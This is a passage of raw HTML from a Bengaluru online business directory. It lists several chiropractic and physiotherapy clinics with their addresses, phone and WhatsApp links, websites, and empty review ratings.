								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 099725 85772</li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Dr-Prathap-Addageethala/36911"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91099725 85772" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91099725 85772"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Dr-Prathap-Addageethala/36911"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91099725 85772" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91099725 85772"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Dr-Prathap-Addageethala/36911" title="Dr. Prathap Addageethala in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="Dr. Prathap Addageethala in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Dr-Prathap-Addageethala/36911" title="Dr. Prathap Addageethala in Bengaluru - Bengaluru Ads"><h3>Dr. Prathap Addageethala</h3></a>
								          <h4>Chiropractors</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91099725 85772" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91099725 85772" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Atlas-Chiropractic-Wellness/36912" title="Atlas Chiropractic & Wellness in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="Atlas Chiropractic & Wellness in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Atlas-Chiropractic-Wellness/36912" title="Atlas Chiropractic & Wellness in Bengaluru - Bengaluru Ads"><h3>Atlas Chiropractic & Wellness</h3></a>
							<h4>Chiropractors<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> 1st Floor, Kannambilles Building, #820, 10th A Main Rd, Hoysala Nagar, Indiranagar, Bengaluru, Karna</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 096062 70202</li><li><a href="http://indiachiropractic.com  " target="_blank" title="indiachiropractic.com  " style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> indiachiropractic.com  </a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Atlas-Chiropractic-Wellness/36912"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91096062 70202" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91096062 70202"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Atlas-Chiropractic-Wellness/36912"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91096062 70202" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91096062 70202"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Atlas-Chiropractic-Wellness/36912" title="Atlas Chiropractic & Wellness in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="Atlas Chiropractic & Wellness in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Atlas-Chiropractic-Wellness/36912" title="Atlas Chiropractic & Wellness in Bengaluru - Bengaluru Ads"><h3>Atlas Chiropractic & Wellness</h3></a>
								          <h4>Chiropractors</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://indiachiropractic.com  " target="_blank" style="color:#000000;" title="indiachiropractic.com  "> indiachiropractic.com  </a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91096062 70202" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91096062 70202" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Bangalore-Chiropractic-Group/36913" title="Bangalore Chiropractic Group in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="Bangalore Chiropractic Group in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Bangalore-Chiropractic-Group/36913" title="Bangalore Chiropractic Group in Bengaluru - Bengaluru Ads"><h3>Bangalore Chiropractic Group</h3></a>
							<h4>Chiropractors<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> 602, 2rd Cross Road, 16th B Main Road, 3rd Block, Koramangala,, Bengaluru, Karnataka 560095</p>
							<div class="list-number">
								<ul></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Bangalore-Chiropractic-Group/36913"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Bangalore-Chiropractic-Group/36913"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Bangalore-Chiropractic-Group/36913" title="Bangalore Chiropractic Group in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="Bangalore Chiropractic Group in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Bangalore-Chiropractic-Group/36913" title="Bangalore Chiropractic Group in Bengaluru - Bengaluru Ads"><h3>Bangalore Chiropractic Group</h3></a>
								          <h4>Chiropractors</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/Align-Chiropractic-and-Wellness-Clinic/36914" title="Align Chiropractic and Wellness Clinic in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="Align Chiropractic and Wellness Clinic in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/Align-Chiropractic-and-Wellness-Clinic/36914" title="Align Chiropractic and Wellness Clinic in Bengaluru - Bengaluru Ads"><h3>Align Chiropractic and Wellness Clinic</h3></a>
							<h4>Chiropractors<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> 241, Sampige Road, 16th Cross, Malleswaram, Bengaluru, Karnataka 560055</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 098804 87445</li><li><a href="http://indiachiropractic.com  " target="_blank" title="indiachiropractic.com  " style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> indiachiropractic.com  </a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Align-Chiropractic-and-Wellness-Clinic/36914"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91098804 87445" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91098804 87445"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/Align-Chiropractic-and-Wellness-Clinic/36914"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91098804 87445" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91098804 87445"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/Align-Chiropractic-and-Wellness-Clinic/36914" title="Align Chiropractic and Wellness Clinic in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="Align Chiropractic and Wellness Clinic in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/Align-Chiropractic-and-Wellness-Clinic/36914" title="Align Chiropractic and Wellness Clinic in Bengaluru - Bengaluru Ads"><h3>Align Chiropractic and Wellness Clinic</h3></a>
								          <h4>Chiropractors</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://indiachiropractic.com  " target="_blank" style="color:#000000;" title="indiachiropractic.com  "> indiachiropractic.com  </a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91098804 87445" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91098804 87445" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-Dr-Anup-Brahmbhatt-Best-Chiropractor-Near-Me-in-Bangalore/36915" title="CB Physiotherapy: Dr Anup Brahmbhatt | Best Chiropractor Near Me in Bangalore in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="CB Physiotherapy: Dr Anup Brahmbhatt | Best Chiropractor Near Me in Bangalore in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-Dr-Anup-Brahmbhatt-Best-Chiropractor-Near-Me-in-Bangalore/36915" title="CB Physiotherapy: Dr Anup Brahmbhatt | Best Chiropractor Near Me in Bangalore in Bengaluru - Bengaluru Ads"><h3>CB Physiotherapy: Dr Anup Brahmbhatt | Best Chiropractor Near Me in Bangalore</h3></a>
							<h4>Chiropractors<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> Vishwendra Apartments, Kothannur, 8th Phase, J. P. Nagar, Bengaluru, Karnataka 560077</p>
							<div class="list-number">
								<ul><li><a href="http://cbphysiotherapy.in  " target="_blank" title="cbphysiotherapy.in  " style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> cbphysiotherapy.in  </a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-Dr-Anup-Brahmbhatt-Best-Chiropractor-Near-Me-in-Bangalore/36915"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-Dr-Anup-Brahmbhatt-Best-Chiropractor-Near-Me-in-Bangalore/36915"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-Dr-Anup-Brahmbhatt-Best-Chiropractor-Near-Me-in-Bangalore/36915" title="CB Physiotherapy: Dr Anup Brahmbhatt | Best Chiropractor Near Me in Bangalore in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="CB Physiotherapy: Dr Anup Brahmbhatt | Best Chiropractor Near Me in Bangalore in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-Dr-Anup-Brahmbhatt-Best-Chiropractor-Near-Me-in-Bangalore/36915" title="CB Physiotherapy: Dr Anup Brahmbhatt | Best Chiropractor Near Me in Bangalore in Bengaluru - Bengaluru Ads"><h3>CB Physiotherapy: Dr Anup Brahmbhatt | Best Chiropractor Near Me in Bangalore</h3></a>
								          <h4>Chiropractors</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://cbphysiotherapy.in  " target="_blank" style="color:#000000;" title="cbphysiotherapy.in  "> cbphysiotherapy.in  </a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Shaifaly-Gupta-Best-Chiropractor-Physio-Near-Me-Bangalore/36916" title="CB Physiotherapy at Home : Dr. Shaifaly Gupta | Best Chiropractor / Physio Near Me , Bangalore in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="CB Physiotherapy at Home : Dr. Shaifaly Gupta | Best Chiropractor / Physio Near Me , Bangalore in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Shaifaly-Gupta-Best-Chiropractor-Physio-Near-Me-Bangalore/36916" title="CB Physiotherapy at Home : Dr. Shaifaly Gupta | Best Chiropractor / Physio Near Me , Bangalore in Bengaluru - Bengaluru Ads"><h3>CB Physiotherapy at Home : Dr. Shaifaly Gupta | Best Chiropractor / Physio Near Me , Bangalore</h3></a>
							<h4>Chiropractors<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> 19, 1st Cross Rd, Zuzuvadi, 1st Stage, S.G. Palya, Bengaluru, Karnataka 560029</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 080 4709 3099</li><li><a href="http://business.site  " target="_blank" title="business.site  " style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> business.site  </a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Shaifaly-Gupta-Best-Chiropractor-Physio-Near-Me-Bangalore/36916"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91080 4709 3099" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91080 4709 3099"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Shaifaly-Gupta-Best-Chiropractor-Physio-Near-Me-Bangalore/36916"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91080 4709 3099" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91080 4709 3099"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Shaifaly-Gupta-Best-Chiropractor-Physio-Near-Me-Bangalore/36916" title="CB Physiotherapy at Home : Dr. Shaifaly Gupta | Best Chiropractor / Physio Near Me , Bangalore in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="CB Physiotherapy at Home : Dr. Shaifaly Gupta | Best Chiropractor / Physio Near Me , Bangalore in Bengaluru - Bengaluru Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Shaifaly-Gupta-Best-Chiropractor-Physio-Near-Me-Bangalore/36916" title="CB Physiotherapy at Home : Dr. Shaifaly Gupta | Best Chiropractor / Physio Near Me , Bangalore in Bengaluru - Bengaluru Ads"><h3>CB Physiotherapy at Home : Dr. Shaifaly Gupta | Best Chiropractor / Physio Near Me , Bangalore</h3></a>
								          <h4>Chiropractors</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>0.0</span><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://business.site  " target="_blank" style="color:#000000;" title="business.site  "> business.site  </a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=91080 4709 3099" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+91080 4709 3099" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div><a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Reena-Panigrahi-Chiropractor-Best-Physio-Near-Me-in-Bangalore/36917" title="CB Physiotherapy at Home: Dr. Reena Panigrahi | Chiropractor / Best Physio Near Me in Bangalore in Bengaluru - Bengaluru Ads"><img src="https://bengaluruads.com/assets/advertise/16469707301.jpg" alt="CB Physiotherapy at Home: Dr. Reena Panigrahi | Chiropractor / Best Physio Near Me in Bangalore in Bengaluru - Bengaluru Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Reena-Panigrahi-Chiropractor-Best-Physio-Near-Me-in-Bangalore/36917" title="CB Physiotherapy at Home: Dr. Reena Panigrahi | Chiropractor / Best Physio Near Me in Bangalore in Bengaluru - Bengaluru Ads"><h3>CB Physiotherapy at Home: Dr. Reena Panigrahi | Chiropractor / Best Physio Near Me in Bangalore</h3></a>
							<h4>Chiropractors<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i>
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star-o" aria-hidden="true"></i></span>&nbsp;&nbsp; No Reviews</span></span></h4>
							<p><b>Address:</b> 18th Main Rd, NS Palya, Stage 2, BTM 2nd Stage, BTM Layout, Bengaluru, Karnataka 560076</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 080 4709 3099</li><li><a href="http:// business.site  " target="_blank" title=" business.site  " style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i>  business.site  </a></li></div><br><span class="home-list-pop-rat">0.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Reena-Panigrahi-Chiropractor-Best-Physio-Near-Me-in-Bangalore/36917"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=91080 4709 3099" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+91080 4709 3099"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://bengaluruads.com/Bengaluru/CB-Physiotherapy-at-Home-Dr-Reena-Panigrahi-Chiropractor-Best-Physio-Near-Me-in-Bangalore/36917"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=91080 4709 3099" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+91080 4709 3099"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://bengaluruads.com/assets/images/verified.png" alt="Verified"></div>
